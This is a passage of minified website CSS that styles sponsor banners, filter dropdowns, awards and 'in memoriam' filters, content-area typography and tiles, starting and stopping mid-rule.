(min-width:700px){.sponsorbanner .sponsorbanner__content{padding:.65em 0}}.sponsorbanner .sponsorbanner__text{padding-right:10%}.sponsorbanner .sponsorbanner__btn{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;margin:.65em 0 0 0}@media only screen and (min-width:700px){.sponsorbanner .sponsorbanner__btn{margin:0}}.sponsorbanner .sponsorbanner__footer{position:relative;display:block}.sponsorbanner .sponsorbanner__footer .sponsorbanner__logo{max-width:200px;margin-bottom:2.5em;background-color:var(--color-white);box-shadow:40px 40px 120px 0 #0000001a;padding:2.75em 2em;box-sizing:border-box;border-radius:var(--img-border-radius)}@media only screen and (min-width:700px){.sponsorbanner .sponsorbanner__footer .sponsorbanner__logo{margin-bottom:0;width:70%}}.sponsorbanner .sponsorbanner__footer .sponsorbanner__logo .mediaimg__img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media only screen and (max-width:999px){.sponsorbanner .sponsorbanner__footer .row--column{-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start}}.sponsorbanner .sponsorbanner__footer .col--content{margin-bottom:0}.filters{position:relative;width:100%;z-index:3}.filters+.main__bd{min-height:24rem}.filters .filters__bd{border-bottom:1px solid var(--border-color)}.filters .filters__bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.filters .filters__bar .filters__bar__scroll{padding:.5rem 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap;overflow:auto;padding-right:calc(var(--bd-margin-nounit) * 1vw);-ms-overflow-style:none;scrollbar-width:none}.filters .filters__bar .filters__bar__scroll::-webkit-scrollbar{display:none}.filters .filters__dropdownbtn{position:relative;cursor:pointer;padding-right:1.5em;border:none;background:0 0;height:var(--filters_bar_height);line-height:var(--filters_bar_height);border-right:1px solid var(--border-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;pointer-events:all;outline-offset:-2px!important;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.filters .filters__dropdownbtn>*{pointer-events:none}@media only screen and (min-width:700px){.filters .filters__dropdownbtn{padding-right:2.5em}}.filters .filters__dropdownbtn .filters__dropdownbtn__section{display:none}@media only screen and (min-width:700px){.filters .filters__dropdownbtn .filters__dropdownbtn__section{display:inline-block}}.filters .filters__dropdownbtn .fa-sliders{padding-right:1em}.filters .filters__dropdownbtn:after{content:"";width:calc(100% - .5em);height:4px;position:absolute;bottom:-.5rem;left:0;background-color:var(--color-black);opacity:0;-webkit-transition:opacity var(--transition-short) var(--ease-in-out);transition:opacity var(--transition-short) var(--ease-in-out)}@media only screen and (min-width:700px){.filters .filters__dropdownbtn:after{width:calc(100% - 1em)}}.filters .filters__tags{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:1em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;height:var(--filters_bar_height)}@media only screen and (min-width:550px){.filters .filters__tags{padding-left:1.5em}}@media only screen and (min-width:700px){.filters .filters__tags{padding-left:2.5em}}.filters .filters__tags .filters__tag{position:relative;padding:.75em 1.35em;background-color:var(--color-black);border:none;color:var(--color-white);border-radius:var(--btn-border-radius);font-weight:var(--font-weight-bold)}.filters .filters__tags .filters__tag .fa-times{padding:0 0 0 .66em;pointer-events:none}.filters .filters__tags button.filters__tag{cursor:pointer}.filters .filters__tags button.filters__tag:focus,.filters .filters__tags button.filters__tag:hover{background-color:var(--color-gold);color:var(--color-black)}.filters .filters__tags .filters__tags__placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.filters .filters__tags .filters__tags__placeholder .filters__tags__placeholder__heading{margin-right:1em}@media only screen and (min-width:550px){.filters .filters__tags .filters__tags__placeholder .filters__tags__placeholder__heading{margin-right:1.5em}}.filters .filters__tags .filters__tags__placeholder .filters__tag{cursor:default;padding-right:1.5em}.filters .filters__tags .filters__tags__placeholder .filters__tag::after{display:none}.filters .filters__tags .filters__activetags{display:none;white-space:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.filters .filters__tags .filters__activetags .filters__tag{display:inline-block;margin-right:1em}.filters .filters__tags .filters__activetags .filters__clearall{background:0 0;border:none;margin-right:1em;padding:1em;cursor:pointer}.filters .filters__tags .filters__activetags .filters__clearall:hover{opacity:1}.filters .filters__tags--active .filters__tags__placeholder{display:none}.filters .filters__tags--active .filters__activetags{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.filters .filters__dropdown{background-color:var(--color-white);position:absolute;top:100%;left:0;-webkit-transition:opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,opacity var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;-webkit-transform:perspective(1000px) rotateX(20deg);transform:perspective(1000px) rotateX(20deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;opacity:0;pointer-events:none;width:100%;box-shadow:var(--box-shadow);visibility:hidden;display:none}.filters .filters__dropdown.colcount--1{max-width:250px}.filters .filters__dropdown.colcount--2{max-width:500px}.filters .filters__dropdown.colcount--3{max-width:750px}.filters .filters__dropdown .row{margin:0}.filters .filters__dropdown .row .col{padding:0}.filters .filters__dropdown .row .col:nth-child(2){border-right:none}.filters .filters__dropdown .row .col:nth-child(3),.filters .filters__dropdown .row .col:nth-child(4),.filters .filters__dropdown .row .col:nth-child(5){display:none}@media only screen and (min-width:700px){.filters .filters__dropdown .row .col:nth-child(2){border-right:1px solid var(--border-color)}.filters .filters__dropdown .row .col:nth-child(3){display:inline-block;border-right:none}}@media only screen and (min-width:1200px){.filters .filters__dropdown .row .col:nth-child(3){border-right:1px solid var(--border-color)}.filters .filters__dropdown .row .col:nth-child(4),.filters .filters__dropdown .row .col:nth-child(5){display:inline-block}}.filters .filters__dropdown .col{border-right:1px solid var(--border-color)}.filters .filters__dropdown .col:last-child{border-right:none}.color-white .filters .filters__dropdown .col{border-color:var(--border-color)}.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label::before{content:"";width:.75em;height:.75em;border-radius:2px;border:1px solid var(--color-black);margin-right:.65em;margin-top:1;-webkit-transform:translateY(.25em);-ms-transform:translateY(.25em);transform:translateY(.25em)}.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label::after{content:"\f00c";position:absolute;left:.36em;top:.55em;font-size:.55em;font-family:var(--font-awesome);font-weight:900;color:var(--color-white);display:none}.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label::before,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible+.filters__fieldset__field__label::before,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:checked+.filters__fieldset__field__label::before,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:focus-visible+.filters__fieldset__field__label::before{background-color:var(--color-black)}.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label::after,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible+.filters__fieldset__field__label::after,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:checked+.filters__fieldset__field__label::after,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:focus-visible+.filters__fieldset__field__label::after{display:block}.filters .filters__dropdown .filters__actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-top:1px solid var(--border-color);padding:1em 1.25rem}.cky-consent-container .filters .filters__dropdown .filters__actions .cky-btn,.cky-prefrence-btn-wrapper .filters .filters__dropdown .filters__actions .cky-btn,.filters .filters__dropdown .filters__actions .btn,.filters .filters__dropdown .filters__actions .cky-consent-container .cky-btn,.filters .filters__dropdown .filters__actions .cky-prefrence-btn-wrapper .cky-btn{margin-bottom:0}.filters .filters__fieldset{position:relative;border:none;margin:1.35em 0;padding:0}.filters .filters__fieldset:after{content:"";pointer-events:none;position:absolute;bottom:0;left:0;width:100%;height:2em;background:-webkit-linear-gradient(bottom,rgba(var(--color-black),.75) 50%,rgba(var(--color-black),0) 100%);background:linear-gradient(0deg,rgba(var(--color-black),.75) 50%,rgba(var(--color-black),0) 100%);z-index:2}.color-white .filters .filters__fieldset:after{background:-webkit-linear-gradient(bottom,rgba(var(--color-white),.75) 50%,rgba(var(--color-white),0) 100%);background:linear-gradient(0deg,rgba(var(--color-white),.75) 50%,rgba(var(--color-white),0) 100%)}.filters .filters__fieldset--active .filters__fieldset__field .filters__fieldset__field__label{font-weight:var(--font-weight-bold)}.filters .filters__fieldset .filters__fieldset__heading{display:block;margin-bottom:.65em;padding:0 1.25rem}.filters .filters__fieldset .filters__fieldset__fields{position:relative;padding-bottom:2em;overflow:auto;height:14rem}.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field{position:relative;display:block;cursor:pointer;padding:.35em 1.25rem;box-sizing:border-box}.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field--active .filters__fieldset__field__label{font-weight:var(--font-weight-bold)}.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]{width:calc(100% - 1.25rem * 2);height:100%;left:.5em;top:0;position:absolute;background:0 0;z-index:-1;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:-2px!important}.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label,.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible+.filters__fieldset__field__label,.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:checked+.filters__fieldset__field__label,.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:focus-visible+.filters__fieldset__field__label{font-weight:var(--font-weight-bold)}.filters.filters--dropdownopen .filters__bar .filters__dropdownbtn:after{opacity:1}.filters.filters--dropdownopen .filters__dropdown{opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0);visibility:visible;z-index:25;display:block}.filters .filters__years{position:relative}.filters .filters__years .filters__years__toggle{background:0 0;border:1px solid var(--border-color);border-radius:var(--btn-border-radius);padding:.5em .75em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.filters .filters__years .filters__years__toggle .fa-chevron-down{margin-left:1em}.filters .filters__years .filters__years__dropdown{position:absolute;top:100%;height:0;left:0;pointer-events:none;width:100%;text-align:center;background-color:var(--bg-color);box-shadow:var(--box-shadow);z-index:4;-webkit-transition:opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,opacity 150ms var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;-webkit-transform:perspective(1000px) rotateX(20deg);transform:perspective(1000px) rotateX(20deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;display:none}.filters .filters__years .filters__years__dropdown .dropdown__optionlist{list-style:none;margin:0;max-height:25vh;overflow:auto}.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field{--border-color:rgba(0, 0, 0, 0.05);margin-bottom:0;padding:.5em;display:block;border-top:1px solid var(--border-color)}.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field .filter__option{display:none;position:relative;cursor:pointer;padding:.5rem 0;width:100%}.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field .filter__option.active,.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field .filter__option:focus,.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field .filter__option:hover{background-color:var(--border-color)}.filters .filters__years .filters__years__dropdown .dropdown__controls{bottom:0;left:0;right:0;position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.filters .filters__years .filters__years__dropdown .dropdown__controls a{background-color:var(--border-color);height:2.25em;line-height:2.5em;vertical-align:middle;width:50%;height:100%;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:none}.filters .filters__years .filters__years__dropdown .dropdown__controls a:hover{--border-color:rgba(0, 0, 0, 0.15)}.filters .filters__years.open .filters__years__dropdown{display:block;height:auto;opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.filters .filters__years.open .filters__years__dropdown .dropdown__optionlist .filter__option{display:block}.filters .filters__years.open .filters__years__dropdown .dropdown__controls a{display:block}.filters--post{border-bottom:1px solid var(--border-color)}.filters--post .filters__bd{border-bottom:none}.filters--press-release .filters__bd{border-top:1px solid var(--border-color);border-bottom:none}.filters--195-space .filters__bd{border-top:1px solid var(--border-color);border-bottom:none}.filters--programme .filters__bd{border-top:1px solid var(--border-color);border-bottom:none}@media only screen and (max-width:999px){.filters--awards .filters__bd{margin:0}.filters--awards .award__optionlist{margin-right:1em}}.filters--awards .filters__bar{max-width:100%;overflow:visible}.filters--awards .filters__bar .filters__bar__scroll{padding-left:2em}@media only screen and (max-width:549px){.filters--awards .filters__bar .filters__bar__scroll{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.filters--awards .filters__bar .filters__bar__scroll::-webkit-scrollbar{display:none}.filters--awards .filters__bar .award__optionlist{margin-right:0}}.filters--awards .filters__search{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.filters--awards .filters__search .filters__search__trigger{cursor:pointer;position:relative}.filters--awards .filters__search .filters__search__trigger .fal{padding:0 1.5em}.filters--awards .filters__search .filters__search__field{width:0;overflow:hidden;-webkit-transition:width var(--transition-short) var(--ease-in-out);transition:width var(--transition-short) var(--ease-in-out)}.filters--awards .filters__search .filters__search__field input{display:none;width:100%;border-radius:0;border:none;box-sizing:border-box;-webkit-transition:width var(--transition-short) var(--ease-in-out);transition:width var(--transition-short) var(--ease-in-out);padding-left:.5em;background:0 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filters--awards .filters__search--open .filters__search__field{width:15em;max-width:35vw}.filters--awards .filters__search--open .filters__search__field input{display:block}.filters--awards .filters__years{height:100%;border-left:1px solid var(--border-color);border-right:1px solid var(--border-color)}.filters--awards .filters__years .filters__years__toggle{padding:1.5em 2em;border:none;border-radius:0}.filters--awards .filters__years .filters__years__dropdown{border:none}@media only screen and (min-width:700px){.filters--awards .filters__years .filters__years__dropdown{top:100%}}.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist{list-style:none;margin:0;max-height:25vh;overflow:auto}.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li{--border-color:rgba(0, 0, 0, 0.05);display:block;border-top:1px solid var(--border-color)}.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li .filter__option{display:none;position:relative;cursor:pointer;padding:.5rem 0;width:100%}.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li .filter__option.active,.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li .filter__option:focus,.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li .filter__option:hover{background-color:var(--color-black);color:var(--color-white)}.filters--awards .filters__years.open .filters__years__toggle::after{content:"";position:absolute;bottom:0;left:2em;right:2em;height:3px;background-color:var(--color-black)}.filters--awards .award__optionlist .filter__option{position:relative;border-radius:var(--btn-border-radius);padding:.65em 0;color:var(--btn-secondary-font-color);cursor:pointer}.filters--awards .award__optionlist .filter__option.active{padding:.65em 1.25em;background-color:var(--color-black);color:var(--color-white)}.filters--awards-search{border-bottom:1px solid var(--border-color);padding-bottom:1em;margin-bottom:1.5em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:700px){.filters--awards-search{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.filters--awards-search .awards-search__filter{margin:0}.filters--awards-search .filter__option{position:relative;border-radius:2em;padding:.5em 1.25em;margin:0 .45em .9em 0;display:block;background:0 0;color:var(--color-black);border:1px solid var(--color-black);cursor:pointer}@media only screen and (min-width:700px){.filters--awards-search .filter__option{margin:0 .45em 0 0}}.filters--awards-search .filter__option.active,.filters--awards-search .filter__option:focus,.filters--awards-search .filter__option:hover{background:var(--color-black);color:var(--color-white)}.filters--awards-search .years__wrapper{margin-top:1em}@media only screen and (min-width:700px){.filters--awards-search .years__wrapper{margin-top:0}}.filters--awards-search .filters__years__toggle{padding:.575em .86em!important;background:var(--color-white);border:1px solid #ccc;min-width:10em;cursor:pointer;border-radius:4px;position:relative;-webkit-transition:border var(--transition-short) var(--ease-out) 0s;transition:border var(--transition-short) var(--ease-out) 0s}.filters--awards-search .filters__years__toggle:hover{border:1px solid var(--color-black)}.filters--awards-search .filters__years{position:relative;display:inline-block;margin-left:.5em}.filters--awards-search .filters__years.open .filters__years__toggle{border:1px solid var(--color-black)}.filters--awards-search .filters__years.open .filters__years__dropdown{display:block}.filters--awards-search .filters__years__dropdown{background:var(--color-white);border:1px solid var(--color-grey-300);border-top:none;border-radius:0 0 4px 4px;max-height:200px;overflow-y:auto;text-align:left!important}.filters--awards-search .filters__years__dropdown li a{display:block;padding:.5rem 1rem;background:var(--color-grey-200);text-decoration:none}.filters--awards-search .filters__years__dropdown li a.acitve,.filters--awards-search .filters__years__dropdown li a:hover{background:var(--color-grey-300)}.filters--search{border-radius:var(--img-border-radius);border:7px solid var(--border-color);width:100%;box-sizing:border-box;margin-bottom:.65em}@media only screen and (min-width:700px){.filters--search{margin-bottom:0}}@media only screen and (min-width:1000px){.filters--search{width:92%}}.filters--search.open .filters__fieldset{padding:1.25rem 0}.filters--search.open .filters__fieldset .filters__fieldset__heading{margin-bottom:.65em;border-bottom:1px solid var(--border-color-black)}.filters--search.open .filters__fieldset .filters__fieldset__fields{display:block}.filters--search .filters__mobile__toggle{position:absolute;top:1.25rem;right:1.25rem;background:0 0;border:none;display:block}@media only screen and (min-width:700px){.filters--search .filters__mobile__toggle{display:none}}.filters--search .filters__fieldset{padding:1.25rem 0 0;position:relative}@media only screen and (min-width:700px){.filters--search .filters__fieldset{padding:1.25rem 0}}.filters--search .filters__fieldset .filters__fieldset__heading{width:100%;box-sizing:border-box;padding-bottom:1.25rem;margin-bottom:0}@media only screen and (min-width:700px){.filters--search .filters__fieldset .filters__fieldset__heading{margin-bottom:.65em;border-bottom:1px solid var(--border-color-black)}}.filters--search .filters__fieldset .filters__fieldset__fields{padding-bottom:0;display:none}@media only screen and (min-width:700px){.filters--search .filters__fieldset .filters__fieldset__fields{display:block}}@media only screen and (min-width:1000px){.filters--search .filters__fieldset .filters__fieldset__fields{height:auto;min-height:4em}}.filters--search .filters__fieldset .filters__fieldset__field .filters__fieldset__field__label{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.filters--search .filters__fieldset .filters__fieldset__field .filters__fieldset__field__label::before{content:"";width:.85em;height:.85em;border:1px solid var(--color-black);margin-right:.65em;-webkit-transform:translateY(.25em);-ms-transform:translateY(.25em);transform:translateY(.25em)}.filters--search .filters__fieldset .filters__fieldset__field .filters__fieldset__field__label::after{content:"\f00c";position:absolute;left:.35em;top:.45em;font-size:.65em;font-family:var(--font-awesome);font-weight:900;color:var(--color-white);display:none}@media only screen and (min-width:1000px){.filters--search .filters__fieldset .filters__fieldset__field .filters__fieldset__field__label::after{top:.35em}}.filters--search .filters__fieldset .filters__fieldset__field--active .filters__fieldset__field__label::before{background-color:var(--color-black)}.filters--search .filters__fieldset .filters__fieldset__field--active .filters__fieldset__field__label::after{display:block}.filters--search .filters__clearall{padding:0 1.25rem;margin-bottom:1.25rem;display:block}.filters--in-memoriam .filters__fieldset{border:none;padding:0}.filters--in-memoriam .filters__fieldset .filters__fieldset__heading{display:block;padding:0}.filters--in-memoriam .filters__fieldset .filters__fieldset__fields{overflow:auto}.filters--in-memoriam .inmemoriam__filter__year{margin-bottom:2.5em}.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn{background:0 0;border:1px solid var(--border-color);border-radius:var(--btn-border-radius);padding:.15em 1.15rem;margin:0}.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn::before{content:"\f078";position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:1.15rem;font-family:var(--font-awesome);font-weight:300}.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn:focus-visible,.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn:hover{border-color:var(--color-black)}.filters--in-memoriam .inmemoriam__filter__year .filters__dropdown{position:absolute;top:calc(100% - 8px);border-left:1px solid var(--border-color);border-right:1px solid var(--border-color);border-bottom:1px solid var(--border-color);box-sizing:border-box;border-radius:0 0 var(--btn-border-radius) var(--btn-border-radius)}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields{padding-bottom:0}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field{--border-color:rgba(0, 0, 0, 0.05);margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;border-top:1px solid var(--border-color)}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]{top:auto;left:auto;width:100%;height:100%;position:absolute;background:0 0;z-index:-1;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:-2px!important}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label{width:100%;padding:.5em 1.15rem;cursor:pointer;display:block}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible+.filters__fieldset__field__label{font-weight:var(--font-weight-regular);background-color:var(--border-color)}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label{font-weight:var(--font-weight-regular);position:relative}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label::after{content:"\f00d";position:absolute;right:1.15rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-family:var(--font-awesome);font-weight:400;font-style:normal;opacity:.56;line-height:0;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field:focus-visible,.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field:hover{background-color:var(--border-color)}.filters--in-memoriam .inmemoriam__filter__alphabet .skip__alphabet__filter{position:absolute;right:0;top:0;-webkit-transform:translateY(-15%);-ms-transform:translateY(-15%);transform:translateY(-15%);opacity:0;border:0;background:0 0}.filters--in-memoriam .inmemoriam__filter__alphabet .skip__alphabet__filter:focus-visible{opacity:1}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto;padding:.2em 0;margin:0 -.5rem}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field{margin-bottom:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0 .5rem 1rem .5rem;padding:0}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]{top:auto;left:auto;width:100%;height:100%;position:absolute;background:0 0;z-index:-1;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid var(--border-color);border-radius:var(--btn-border-radius)}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label{height:2rem;width:2rem;text-align:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:block}@media only screen and (min-width:700px){.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label{height:2.75rem;width:2.75rem}}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label:focus-visible,.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label:hover{background-color:var(--border-color)}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked{border-color:var(--color-black)}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label{font-weight:var(--font-weight-regular)}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible{background-color:var(--border-color)}.filters--in-memoriam .filters__clearall{display:none}.filters--in-memoriam .filters__clearall:hover{opacity:1}.filters--in-memoriam .filters__clearall.show{display:block}.loadmore-container{-webkit-transition:opacity var(--transition-short) var(--ease-in);transition:opacity var(--transition-short) var(--ease-in)}.loadmore-container.filtering{opacity:.15;-webkit-transition:opacity var(--transition-long) var(--ease-out);transition:opacity var(--transition-long) var(--ease-out)}.contentarea h1,.contentarea h2,.contentarea h3,.contentarea h4,.contentarea h5,.contentarea h6{margin-top:1em;text-transform:uppercase;font-family:var(--font-stack-sans-serif);font-weight:var(--font-weight)}.contentarea h1,.contentarea h2{font-weight:var(--font-weight-ultra-thin)}.contentarea h3{font-weight:var(--font-weight-thin)}.contentarea h4{font-size:var(--font-size-reg);line-height:var(--font-lineheight-reg);text-transform:none;margin-bottom:.65em;font-weight:var(--font-weight-bold)}.contentarea h5,.contentarea h6{text-transform:uppercase;font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing);margin-bottom:1em}.contentarea .aligncenter{margin:1em auto;display:block}@media only screen and (min-width:700px){.contentarea .alignleft,.contentarea .alignright{width:40%!important}}.contentarea .alignleft{float:left;margin-right:2em}.contentarea .alignright{float:right;margin-left:2em}.contentarea .alignnone{height:auto}.contentarea .alignnone img{width:100%}.contentarea .aligncenter,.contentarea .alignleft,.contentarea .alignnone,.contentarea .alignright{max-width:100%;margin-top:1em;margin-bottom:1em}.contentarea .wp-caption .wp-caption-text{--font-family:var(--font-stack-sans-serif);font-family:var(--font-family);font-weight:var(--font-weight-regular)}.contentarea p:last-child{margin-bottom:0}.contentarea ol,.contentarea ul,.list-style{list-style:none;margin-bottom:-.5em}.contentarea ol li,.contentarea ul li,.list-style li{position:relative;padding-left:1.25rem;margin-bottom:.5em}.contentarea ol li:before,.contentarea ul li:before,.list-style li:before{font-size:.65em;color:var(--font-color);top:.45em;position:absolute;left:0;opacity:.66}.list-style--none{list-style:none}.contentarea ul li,.list-style--bullets li{position:relative}.contentarea ul li:before,.list-style--bullets li:before{content:"\f111";top:1.5em;font-weight:800;font-size:.3em;font-family:"Font Awesome 5 Pro"}.contentarea ol li,.list-style--numbers li{counter-increment:list-no}.contentarea ol li::before,.list-style--numbers li::before{content:counter(list-no) ".";top:.35em;font-size:.75em}.embedwrapper{position:relative;margin:1.5em 0}@media only screen and (min-width:550px){.embedwrapper{margin:2em 0}}.tile{position:relative}.tile .tile__heading{line-height:1.2}.tile .tile__img{position:relative;border-radius:var(--img-border-radius);overflow:hidden}.tile .tile__date{margin-top:.4em}.tile .tile__tag{display:inline-block;border-radius:2em;padding:.12em 